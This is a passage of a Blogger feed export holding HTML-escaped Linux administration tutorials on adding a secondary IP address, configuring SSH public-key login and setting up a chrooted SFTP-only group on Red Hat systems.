\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6925561579478601039\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-change-password-expiry-in-linux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6925561579478601039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6925561579478601039"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-change-password-expiry-in-linux.html","title":"How to Change password expiry in Linux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZnWaJS09rvbuzWSNbgrGL-YZMXWUxGfcVh4HrvYpJ9MU8sj1g5D5YjpDm1oynSCSDpcCsStY6a8PHH-3pWd0eEeqoNQFEkNIKNrKV2PWbZCjnLCnivVKEK4YYIYVA4TbIoBEpo7xtOoNq\/s72-c\/admincool-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6013882991414795136"},"published":{"$t":"2020-04-18T10:58:00.000-07:00"},"updated":{"$t":"2020-04-18T10:58:00.356-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"}],"title":{"type":"text","$t":"How to Add Secondary IP Address To RHEL\/CentOS Network Interface"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggfR9pEEVN0tDUDniszctK-GFFSDefETDPX-4rqYFjeu-rw89yQ3waHa3TxVtLCeVk24Ksqj_I5dXnLzDqSJVeiVtb2wSnNSkO6Ompd4l9jKlTB0v-ojRDcgYtEgX1gTjxPBH72Qdsr6tw\/s1600\/admincool-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"337\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggfR9pEEVN0tDUDniszctK-GFFSDefETDPX-4rqYFjeu-rw89yQ3waHa3TxVtLCeVk24Ksqj_I5dXnLzDqSJVeiVtb2wSnNSkO6Ompd4l9jKlTB0v-ojRDcgYtEgX1gTjxPBH72Qdsr6tw\/s640\/admincool-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis guide will explain how to \u003Cb\u003Eadd \u003C\/b\u003Ea \u003Cb\u003Esecondary IP\u003C\/b\u003E address to a network interface on \u003Cb\u003ERHEL \u003C\/b\u003E\/ \u003Cb\u003ECentOS \u003C\/b\u003Eserver.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere I have an network interface called \u003Ci\u003Eifcfg-ens5\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep1: \u003C\/b\u003EYou can use \u003Ci\u003Eip addr\u003C\/i\u003E command to find your network interface. The default interface is \u003Ci\u003Eifcfg-eth0\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E# ip addr\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep2:\u003C\/b\u003E Create a secondary network configuration file called \u003Ci\u003Eifcfg-ens5:1\u003C\/i\u003E under \u003Ci\u003E\/etc\/sysconfig\/network-scripts\/ \u003C\/i\u003Edirectory. Add below entries\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E# vim \/etc\/sysconfig\/network-scripts\/ifcfg-ens5:1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003EDEVICE=ens5:1\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003EBOOTPROTO=static\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003ENETMASK=255.255.255.0\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003EONBOOT=yes\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003ETYPE=Ethernet\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003EIPADDR=192.168.10.1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EStep3:\u003C\/b\u003E Bring up Network Interface using \u003Ci\u003Eifup \u003C\/i\u003Ecommand\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E# ifup ens5:1\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6013882991414795136\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-add-secondary-ip-address-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6013882991414795136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6013882991414795136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-add-secondary-ip-address-to.html","title":"How to Add Secondary IP Address To RHEL\/CentOS Network Interface"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggfR9pEEVN0tDUDniszctK-GFFSDefETDPX-4rqYFjeu-rw89yQ3waHa3TxVtLCeVk24Ksqj_I5dXnLzDqSJVeiVtb2wSnNSkO6Ompd4l9jKlTB0v-ojRDcgYtEgX1gTjxPBH72Qdsr6tw\/s72-c\/admincool-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6179963351035121886"},"published":{"$t":"2020-04-14T07:30:00.002-07:00"},"updated":{"$t":"2021-03-25T18:43:13.367-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"}],"title":{"type":"text","$t":"How to configure SSH public key authentication for password less login on Red Hat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7s4lRkvIS2sSrbaAKomWakl074PiUMjb_-qgPXUQi67GWZdOLeY5vSw4n10rarcbVVQBBCktijCdtcqnphnkU0TaOmjT_uuhx3T3w-GMaxmMDzz2t4_L-81aXeCj74E39sRYS5I6-yZJx\/s1600\/admincool.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7s4lRkvIS2sSrbaAKomWakl074PiUMjb_-qgPXUQi67GWZdOLeY5vSw4n10rarcbVVQBBCktijCdtcqnphnkU0TaOmjT_uuhx3T3w-GMaxmMDzz2t4_L-81aXeCj74E39sRYS5I6-yZJx\/s1600\/admincool.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch2\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003EHow to configure SSH public key authentication for \u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003Epassword less\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;login on Red Hat\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EStep 1:\u003C\/b\u003E Generate SSH key pair using \u003Ci\u003Essh-keygen\u003C\/i\u003E command\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E            \u003C\/span\u003E# ssh-keygen\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E⦁\u003C\/b\u003E\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EBy default, \u003Ci\u003Essh-keygen\u003C\/i\u003E creates an RSA key pair of 2048 bits.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E⦁\u003C\/b\u003E\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EThe default location is \u003Ci\u003E\/home\/\u0026lt;user\u0026gt;\/.ssh\/id_rsa\u003C\/i\u003E (for the private key)\u0026nbsp; and \u003Ci\u003E\/home\/\u0026lt;user\u0026gt;\/.ssh\/id_rsa.pub\u003C\/i\u003E (for the public key)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EStep 2:\u003C\/b\u003E Copy public key generated into the \u003Ci\u003Eauthorized_keys\u003C\/i\u003E file on the remote host\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E⦁\u003C\/b\u003E\u003Cu\u003E\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMethod 1\u003C\/u\u003E - Copy public key to the remote machine\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E           \u003C\/span\u003E# scp $HOME\/.ssh\/id_rsa_key1.pub root@host.domain.com:\/tmp\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E           \u003C\/span\u003E# cat \/tmp\/id_rsa_key1.pub \u0026gt;\u0026gt; \/home\/\u0026lt;user\u0026gt;\/.ssh\/authorized_keys (on remote host)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E⦁\u003C\/b\u003E\u003Cu\u003E\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMethod 2\u003C\/u\u003E - Instead of copy manually \u003Ci\u003Essh-copy-id\u003C\/i\u003E internally performs above commands\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E# ssh-copy-id -i ~\/.ssh\/id_rsa.pub user@remote-server\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EStep 3:\u003C\/b\u003E Verify ownership and permissions of \u003Ci\u003E$HOME\/.ssh\u003C\/i\u003E and \u003Ci\u003E$HOME\/.ssh\/authorized_keys\u003C\/i\u003E on the remote host\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E# chmod 700 ~\/.ssh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E# chmod 600 ~\/.ssh\/authorized_keys\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E# chown -R \u0026lt;user\u0026gt;:\u0026lt;user\u0026gt; \/home\/your_username\/.ssh\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EStep 4: \u003C\/b\u003ELogin to remote machine without password (private key machine to public key machine)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E⦁\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003C\/b\u003EDefault Login\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E# ssh root@remote_host.domain.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003ELast login: Tue April\u0026nbsp; 7 13:35:01 2019 from 10.67.1.77\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E[root@host ~]#\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E⦁\u003C\/b\u003E\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003ELogin with specified key\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E# ssh root@host.domain.com -i \/root\/.ssh\/id_rsa_key1\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6179963351035121886\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-configure-ssh-public-key.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6179963351035121886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6179963351035121886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-configure-ssh-public-key.html","title":"How to configure SSH public key authentication for password less login on Red Hat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7s4lRkvIS2sSrbaAKomWakl074PiUMjb_-qgPXUQi67GWZdOLeY5vSw4n10rarcbVVQBBCktijCdtcqnphnkU0TaOmjT_uuhx3T3w-GMaxmMDzz2t4_L-81aXeCj74E39sRYS5I6-yZJx\/s72-c\/admincool.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-4162402724409769972"},"published":{"$t":"2020-04-14T04:39:00.000-07:00"},"updated":{"$t":"2020-04-14T04:51:00.183-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"}],"title":{"type":"text","$t":"How to Configure SFTP on Red Hat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nHow to Configure SFTP on Red Hat\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJH5XYmA0gZUwcZBeI9Qdk16EecALNVnN7fxMGAnovMJT6EKZ6hE18Gagza0MdlidImdFZWdGYy300BRzV3ku5SkH543gK2HeeBSM4hloP8T1iDapYEJrd5f2AGSgh6_wsJoDs3mNDHzGF\/s1600\/admincool.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJH5XYmA0gZUwcZBeI9Qdk16EecALNVnN7fxMGAnovMJT6EKZ6hE18Gagza0MdlidImdFZWdGYy300BRzV3ku5SkH543gK2HeeBSM4hloP8T1iDapYEJrd5f2AGSgh6_wsJoDs3mNDHzGF\/s1600\/admincool.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ci\u003EHow to set up SFTP on Red Hat\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"font-size: medium;\"\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nSet up \u003Cb\u003Esftp \u003C\/b\u003Eto \u003Cb\u003Echroot only\u003C\/b\u003E for specific users, so that user can't get out of their home directory\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nServer Configuration\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 1:\u003C\/b\u003E\u0026nbsp; Edit \u003Ci\u003Esshd_config\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EComment original Subsystem entry for sftp and replace it with a new entry:\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E#Subsystem\u0026nbsp; \u0026nbsp; \u0026nbsp; sftp\u0026nbsp; \u0026nbsp; \/usr\/libexec\/openssh\/sftp-server\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003ESubsystem\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;sftp\u0026nbsp; \u0026nbsp; internal-sftp\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EAdd below changes to the end of the \/etc\/ssh\/sshd_config file\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Match Group sftponly\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EChrootDirectory \/chroots\/%u\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EAllowTcpForwarding no\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E \u003Cspan style=\"white-space: pre;\"\u003E\t        \u003C\/span\u003EForceCommand internal-sftp\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; X11Forwarding no\u003C\/div\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003EStep 2: \u003C\/b\u003ECreate a new group to add sftp-only users\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# groupadd sftponly\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 3:\u003C\/b\u003E Add users to the group\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EIf user exists,\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# usermod\u0026nbsp; -g sftponly -s \/bin\/false user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ECreate a new user\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E#\u0026nbsp; useradd -d \/myhome -M -g sftponly -s \/bin\/false user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ESet password for created user\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# passwd user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 4: \u003C\/b\u003ESet chroot environment and configure directory permissions.\u0026nbsp; Ensure that this entire path is owned by root and only writable by root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# mkdir -p \/chroots\/user ; chmod -R 755 \/chroots\/user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ENote : If its not root:root, then try below command\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# chown root:root \/chroots\/user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 5: \u003C\/b\u003ECreate the user's actual home directory under the ChrootDirectory and chown it to the user and group created for SFTP\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# mkdir \/chroots\/user\/myhome ; chown user:sftponly \/chroots\/user\/myhome\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 6 :\u003C\/b\u003E If you want to use a timezone of the host machine in chrooted environment, then use command\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# mkdir \/chroots\/user\/etc\/; cp \/usr\/share\/zoneinfo\/Asia\/Tokyo\u0026nbsp; \/chroots\/user\/etc\/localtime\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 7 : \u003C\/b\u003ERestart sshd service\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote : When the user logs in they will see their working directory as \/myhome (which is actually \/chroots\/user\/myhome).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/4162402724409769972\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-set-up-sftp-on-red-hat-set-up.html#comment-form","title":"0 